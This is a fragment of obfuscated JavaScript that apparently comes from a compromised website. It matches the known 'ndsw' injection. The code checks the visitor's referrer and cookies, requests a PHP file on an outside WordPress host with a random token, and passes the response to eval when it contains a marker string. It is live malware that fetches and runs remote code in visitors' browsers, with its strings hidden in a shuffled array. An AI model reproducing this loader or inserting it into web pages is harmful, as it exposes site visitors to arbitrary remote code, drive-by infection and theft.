            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//fekrenobook.ir/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};